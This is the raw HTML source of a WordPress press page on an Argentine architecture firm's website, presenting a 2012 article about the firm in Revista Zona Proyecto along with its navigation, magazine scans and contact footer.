

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estudiohma.com/prensa/55/
body_size: 8872
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://estudiohma.com/xmlrpc.php">

    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/tinymce/4.5.6/tinymce.min.js"></script> -->   
    <link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estudiohma.com/prensa/55/" />
<link rel="alternate" hreflang="en" href="https://estudiohma.com/en/prensa/revista-zona-proyecto/" />
<link rel="alternate" hreflang="x-default" href="https://estudiohma.com/prensa/55/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Revista Zona Proyecto - estudiohma</title>
	<link rel="canonical" href="https://estudiohma.com/prensa/55/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Revista Zona Proyecto - estudiohma" />
	<meta property="og:url" content="https://estudiohma.com/prensa/55/" />
	<meta property="og:site_name" content="estudiohma" />
	<meta property="article:publisher" content="https://www.facebook.com/estudiohma" />
	<meta property="article:modified_time" content="2023-11-28T14:56:52+00:00" />
	<meta property="og:image" content="https://estudiohma.com/wp-content/uploads/2012/08/zona-proyecto-01.jpg" />
	<meta property="og:image:width" content="842" />
	<meta property="og:image:height" content="596" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://estudiohma.com/prensa/55/","url":"https://estudiohma.com/prensa/55/","name":"Revista Zona Proyecto - estudiohma","isPartOf":{"@id":"https://estudiohma.com/#website"},"primaryImageOfPage":{"@id":"https://estudiohma.com/prensa/55/#primaryimage"},"image":{"@id":"https://estudiohma.com/prensa/55/#primaryimage"},"thumbnailUrl":"https://estudiohma.com/wp-content/uploads/2012/08/zona-proyecto-01.jpg","datePublished":"2012-08-27T18:20:09+00:00","dateModified":"2023-11-28T14:56:52+00:00","breadcrumb":{"@id":"https://estudiohma.com/prensa/55/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estudiohma.com/prensa/55/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://estudiohma.com/prensa/55/#primaryimage","url":"https://estudiohma.com/wp-content/uploads/2012/08/zona-proyecto-01.jpg","contentUrl":"https://estudiohma.com/wp-content/uploads/2012/08/zona-proyecto-01.jpg","width":842,"height":596},{"@type":"BreadcrumbList","@id":"https://estudiohma.com/prensa/55/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estudiohma.com/"},{"@type":"ListItem","position":2,"name":"Prensa","item":"https://estudiohma.com/prensa/"},{"@type":"ListItem","position":3,"name":"Revista Zona Proyecto"}]},{"@type":"WebSite","@id":"https://estudiohma.com/#website","url":"https://estudiohma.com/","name":"estudiohma","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estudiohma.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="estudiohma &raquo; Feed" href="https://estudiohma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="estudiohma &raquo; Feed de los comentarios" href="https://estudiohma.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://estudiohma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festudiohma.com%2Fprensa%2F55%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://estudiohma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festudiohma.com%2Fprensa%2F55%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://estudiohma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vidbg-frontend-style-css' href='https://estudiohma.com/wp-content/plugins/video-background/css/pushlabs-vidbg.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-css-css' href='https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/sidebar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-pro-fontawesome-cdn-css' href='https://use.fontawesome.com/releases/v5.1.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://estudiohma.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://estudiohma.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//estudiohma.com/wp-content/uploads/js_composer/custom.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://estudiohma.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.9' type='text/css' media='all' />
<script type="text/javascript" src="https://estudiohma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://estudiohma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://estudiohma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://estudiohma.com/wp-json/wp/v2/cpt_prensa/2518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estudiohma.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://estudiohma.com/?p=2518' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,2;" />
    <style type="text/css">
        #page-sub-header { background: #0a0a0a; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://estudiohma.com/wp-content/uploads/2021/05/cropped-HMA_favicon-bg-negro-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estudiohma.com/wp-content/uploads/2021/05/cropped-HMA_favicon-bg-negro-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estudiohma.com/wp-content/uploads/2021/05/cropped-HMA_favicon-bg-negro-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://estudiohma.com/wp-content/uploads/2021/05/cropped-HMA_favicon-bg-negro-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='ult-background-style-css' href='https://estudiohma.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.9' type='text/css' media='all' />
</head>

<body class="wp-singular cpt_prensa-template-default single single-cpt_prensa postid-2518 wp-theme-wp-bootstrap-starter site-id-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div id="page" class="site">
    
	<div id="content" class="site-content">
		<div class="container">
			<div class="row-fluid">
                    <div class="nav-bar-content">
        <div class="bg-full-navbar fadeHover fixed-top">
            <div class="navbar navbar-default">
                <div class="navbar-brand">
                
                                            <a href="/">
                            <h1 class="site-title fadeHover"><span class="logo-largo logo-largo-black-es"></span></h1>
                        </a>
                                        
                     
                   
                </div>
                <div class="content-selector-idioma inside-site hidden-xs"><ul><li>es</li><li><span>|</span><a href="https://estudiohma.com/en/prensa/revista-zona-proyecto/">en</a></li></ul></div>
                <button type="button" class="navbar-toggle toggle-right" data-toggle="sidebar" data-target=".sidebar-right">
                    <i class="fas fa-bars"></i>
                </button>
            </div>
        </div>

        <div class="col-xs-10 col-sm-6 col-md-4 sidebar sidebar-right sidebar-animate">
            <div class="content-close-nav" data-toggle="sidebar" data-target=".sidebar-right">
                <p>x</p>
            </div>
                          
                <div id="main-nav" class="menu-menu-container"><ul id="menu-menu" class="navbar-nav"><li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-412"><a href="https://estudiohma.com/">Inicio</a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="/hitzigmilitelloarq/">Quienes somos</a></li>
<li id="menu-item-9633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9633"><a href="https://estudiohma.com/proyectos/">Trabajos</a></li>
<li id="menu-item-9560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9560"><a href="https://estudiohma.com/prensa-page/">Prensa</a></li>
<li id="menu-item-9561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9561"><a href="https://estudiohma.com/premios/">Premios &amp; News</a></li>
<li id="menu-item-9562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9562"><a href="https://estudiohma.com/clientes-hitzigmilitelloarq/">Clientes</a></li>
<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://estudiohma.com/contacto/">Contacto</a></li>
</ul></div>                
                            <div class="content-menu-multisite">
                    
                                            <p><a href="/proyectos-estudiohma/" class=" fadeHover">Branding</a></p>
                    

            </div>
        </div>
    </div>               
                   <div class="vc_row wpb_row vc_row-fluid">
                <div class="wpb_column vc_column_container  vc_col-xs-6">
                    <div class="vc_column-inner nav-prensa">
                    
                            <p class="btn-ver-pro">
                                <a class="btn-ver-pro" href="https://estudiohma.com/prensa/65/">
                                                                            &#60;&#60; Ver anterior
                                                                        <span></span>
                                </a>
                            </p>

                        
                    </div>
                </div>
                 <div class="wpb_column vc_column_container vc_col-xs-6 text-right col-next-pro">
                   <div class="vc_column-inner nav-prensa">
                                                       <p class="btn-ver-pro">
                                 <a class="btn-ver-pro" href="https://estudiohma.com/prensa/66/"><span></span>
                                                                                   Ver proximo >>
                                                                                  
                                  </a>
                              </p>
                            
                    </div>
                </div>
            </div>
            <div class="content-prensa-links vc_row wpb_row vc_row-fluid">
                <div class="wpb_column vc_column_container vc_col-sm-12">
                    <div class="vc_column-inner header-prensa">
                        <h4>Revista Zona Proyecto</h4>
                        <p class="subtitle-prensa">/ Argentina</p>
                        <p class="subtitle-prensa">Junio- Agosto 2012</p>
                    </div>
                </div>
            </div>
            <div class="content-prensa-links vc_row wpb_row vc_row-fluid">
                <div class="wpb_column vc_column_container vc_col-sm-6">
                   <div class="vc_column-inner">
                        
                        <div>
                                                           <p class="subtitle-prensa">Proyecto:</p>
                                                        
                            <h5>
                            <!--bool(false)
-->                            </h5>
                            <a href="" class="btn-ver-pro"><span></span> 
                                                                    Ver proyecto  >>
                                                            </a>
                        </div>

                   </div>

                </div>
                <div class="wpb_column vc_column_container vc_col-sm-6 text-right col-descr-pro">
                   <div class="vc_column-inner">
                                                
                                            </div>
                </div>
            </div>
            <div class="content-prensa-single">
                <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="724" height="1024" src="https://estudiohma.com/wp-content/uploads/2019/01/47-b.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://estudiohma.com/wp-content/uploads/2019/01/47-b.jpg 724w, https://estudiohma.com/wp-content/uploads/2019/01/47-b-212x300.jpg 212w, https://estudiohma.com/wp-content/uploads/2019/01/47-b-332x470.jpg 332w, https://estudiohma.com/wp-content/uploads/2019/01/47-b-424x600.jpg 424w" sizes="(max-width: 724px) 100vw, 724px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="724" height="1024" src="https://estudiohma.com/wp-content/uploads/2019/01/47-a.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://estudiohma.com/wp-content/uploads/2019/01/47-a.jpg 724w, https://estudiohma.com/wp-content/uploads/2019/01/47-a-212x300.jpg 212w, https://estudiohma.com/wp-content/uploads/2019/01/47-a-332x470.jpg 332w, https://estudiohma.com/wp-content/uploads/2019/01/47-a-424x600.jpg 424w" sizes="(max-width: 724px) 100vw, 724px" /></div>
		</figure>
	</div>
</div></div></div></div>
            </div>
            
            <div class="vc_btn3-container  boton-prensa vc_btn3-center">
                                    <a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-flat vc_btn3-color-black" href="/prensa/" title="Volver a Prensa">Volver a Prensa</a>
                		      
          </div>
           
            
     <!-- / loop content -->

          <div class="vc_row wpb_row vc_row-fluid content-footer vc_custom_1547655538383"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="987" height="265" src="https://estudiohma.com/wp-content/uploads/2021/05/HMA_Logo-iso-512-512.png" class="vc_single_image-img attachment-full" alt="" srcset="https://estudiohma.com/wp-content/uploads/2021/05/HMA_Logo-iso-512-512.png 987w, https://estudiohma.com/wp-content/uploads/2021/05/HMA_Logo-iso-512-512-300x81.png 300w, https://estudiohma.com/wp-content/uploads/2021/05/HMA_Logo-iso-512-512-768x206.png 768w" sizes="auto, (max-width: 987px) 100vw, 987px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="mailto:hma@estudiohma.com">hma@estudiohma.com</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Soler 5130 1° B</p>
<p>Código Postal ( 1425 )</p>
<p>Buenos Aires, Argentina</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Contacto telefónico</p>
<p>+54 (11) 4773 8658 ( ARG)</p>
<p>+1 (305) 851 3565 ( USA )</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class=" uavc-icons-center uavc-icons ">
<a class="aio-tooltip 697413d2d01a9" href="https://www.facebook.com/estudiohma" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement="" title=""><div class="aio-icon  icon-social" data-animation="" data-animation-delay="03" style="color:#aeadad;font-size:25px;margin-right:0px;">
	<i class="Defaults-facebook facebook-f"></i>
</div></a>
<a class="aio-tooltip 697413d2d01e7" href="https://www.pinterest.co.uk/leomil78/hitzig-militello-arquitectos/" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement="" title=""><div class="aio-icon  icon-social" data-animation="" data-animation-delay="03" style="color:#aeadad;font-size:25px;margin-right:0px;">
	<i class="Defaults-pinterest"></i>
</div></a>
<a class="aio-tooltip 697413d2d021b" href="https://www.instagram.com/hitzig.militello.arquitectos/" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement="" title=""><div class="aio-icon advanced icon-social" data-animation="" data-animation-delay="03" style="color:#aeadad;border-style:;border-color:;border-width:px;width:px;height:px;line-height:px;border-radius:px;font-size:25px;margin-right:0px;">
	<i class="Defaults-instagram"></i>
</div></a>
<a class="aio-tooltip 697413d2d024f" href="https://www.linkedin.com/company/hitzig-militello-arquitectos/" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement="" title=""><div class="aio-icon advanced icon-social" data-animation="" data-animation-delay="03" style="color:#aeadad;border-style:;border-color:;border-width:px;width:px;height:px;line-height:px;border-radius:px;font-size:25px;margin-right:0px;">
	<i class="Defaults-linkedin-square"></i>
</div></a>
